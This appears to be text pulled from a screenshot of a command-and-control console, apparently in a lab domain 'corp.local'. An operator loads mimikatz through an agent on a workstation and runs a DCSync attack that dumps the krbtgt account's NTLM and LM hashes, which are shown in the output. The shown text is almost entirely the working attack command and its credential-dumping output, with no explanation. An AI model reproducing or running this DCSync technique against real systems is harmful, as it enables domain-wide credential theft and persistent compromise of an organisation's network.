 $Agent(93b57554ac) fcastle*@WKSTN1> execute-pe /mnt/Share/Utils/win/programs/mimikatz64.exe "lsadump::dcsync /domain:corp.local /user:krbtgt" exit
Generating payload with params  "lsadump::dcsync /domain:corp.local /user:krbtgt" exit...
Pushing /tmp/5bad736533.bin to the server...
Uploading 100%
Command execute-pe tasked to agent 93b57554ac.
Task execute-pe /mnt/Share/Utils/win/programs/mimikatz64.exe "lsadump::dcsync /domain:corp.local /user:krbtgt" exit is Completed
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:corp.local /user:krbtgt
[DC] 'corp.local' will be the domain
[DC] 'CORP-DC.corp.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 3/18/2023 12:51:22 AM
Object Security ID   : S-1-5-21-2028614800-64496673-4067307314-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 18ca86f9143c2d1ea545046be8094585
    ntlm- 0: 18ca86f9143c2d1ea545046be8094585
    lm  - 0: aaac8f65ae10387247c4a286845b3849
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : bb9a6439b5666d0a7fd313e1c5f498a2